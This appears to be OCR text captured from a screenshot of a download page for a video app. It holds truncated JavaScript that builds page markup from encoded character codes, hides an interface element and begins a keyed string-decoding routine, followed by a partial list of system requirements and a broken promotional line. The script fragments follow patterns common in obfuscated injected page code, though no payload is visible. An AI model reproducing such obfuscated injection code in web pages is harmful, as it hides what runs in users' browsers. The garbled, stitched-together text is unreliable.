
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
Enjoy your favorite videos without having to stream by easily